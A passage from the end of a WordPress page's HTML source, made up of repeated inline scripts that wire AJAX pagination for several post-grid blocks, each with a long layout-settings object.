","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-grid","equalHeight":true,"postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationMarkup":"","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center"}, pageNumber, 'dd5304c7-3c14-42d2-ad23-29d14bb707a8');
								});
							});
						} )();
					</script><script type="text/javascript" id="1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5","categories":"47","postsToShow":100,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostDate":true,"displayPostExcerpt":true,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostComment":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-grid","equalHeight":true,"postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationMarkup":"","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center"}, pageNumber, '1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5');
								});
							});
						} )();
					</script><script type="text/javascript" id="6dcd6a39-ed95-4e73-bf2f-3dfa9534a909">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"6dcd6a39-ed95-4e73-bf2f-3dfa9534a909","categories":"44","postsToShow":100,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostDate":true,"displayPostExcerpt":true,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostComment":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-grid","equalHeight":true,"postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationMarkup":"","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center"}, pageNumber, '6dcd6a39-ed95-4e73-bf2f-3dfa9534a909');
								});
							});
						} )();
					</script><script type="text/javascript" id="c69fbf28-8128-4fb9-8bd3-060feaaa629f">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"c69fbf28-8128-4fb9-8bd3-060feaaa629f","categories":"48","postsToShow":100,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostDate":true,"displayPostExcerpt":true,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostComment":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-grid","equalHeight":true,"postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationMarkup":"","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center"}, pageNumber, 'c69fbf28-8128-4fb9-8bd3-060feaaa629f');
								});
							});
						} )();
					</script></body>
</html>